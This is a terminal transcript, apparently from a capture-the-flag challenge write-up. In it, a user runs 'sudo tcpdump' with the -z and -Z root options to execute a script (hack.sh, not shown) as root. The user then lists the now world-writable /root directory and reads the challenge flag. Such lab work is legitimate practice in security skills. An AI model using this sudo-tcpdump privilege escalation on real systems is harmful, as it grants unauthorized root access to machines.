 santa@0369a118-7d5f-43b7-a58e-a663a4d96ea8:/home/santa> sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /home/santa/hack.sh -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
6 packets received by filter
0 packets dropped by kernel
santa@0369a118-7d5f-43b7-a58e-a663a4d96ea8:/home/santa> ls -lah /root
total 4K
drwxrwxrwx    1 root     root          41 Nov 20 18:53 .
drwxr-xr-x    1 root     root          74 Dec 31 15:44 ..
-rwxrwxrwx    1 root     root         426 Nov 25 22:48 .bash_history
drwxrwxrwx    1 root     root          22 Nov 20 18:48 secret
santa@0369a118-7d5f-43b7-a58e-a663a4d96ea8:/home/santa> ls -lah /root/secret/
total 4K
drwxrwxrwx    1 root     root          22 Nov 20 18:48 .
drwxrwxrwx    1 root     root          41 Nov 20 18:53 ..
-rwxrwxrwx    1 root     root          25 Nov 20 18:48 flag.txt
santa@0369a118-7d5f-43b7-a58e-a663a4d96ea8:/home/santa> cat /root/secret/flag.txt
HV22{M4k3-M3-a-S4ndW1ch}